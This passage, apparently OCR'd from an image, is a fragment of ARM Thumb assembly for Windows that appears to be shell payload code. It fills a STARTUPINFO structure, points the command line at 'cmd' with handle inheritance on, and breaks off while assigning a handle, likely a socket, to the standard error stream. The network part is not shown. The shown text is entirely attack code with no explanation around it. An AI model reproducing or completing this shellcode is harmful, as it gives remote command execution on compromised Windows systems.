
	movs        r3,#0x44		; 
StartupInfo.cb = 68;

	str         r3,[sp,#0x38]

	add         r3,sp,#0x28

	str         r3,[sp,#0x14]

	add         r3,sp,#0x38

	str         r3,[sp,#0x10]

	movs        r3,#0

	str         r3,[sp,#0xC]

	str         r3,[sp,#8]

	str         r3,[sp,#4]

	movs        r3,#1

	adr         r1,cmdline		; 
&"cmd"

	str         r3,[sp]

	movs        r3,#0

	movs        r2,#0

	movs        r0,#0

	str         r4,[sp,#0x78]	; 
StartupInfo.hStdError = (HANDLE) 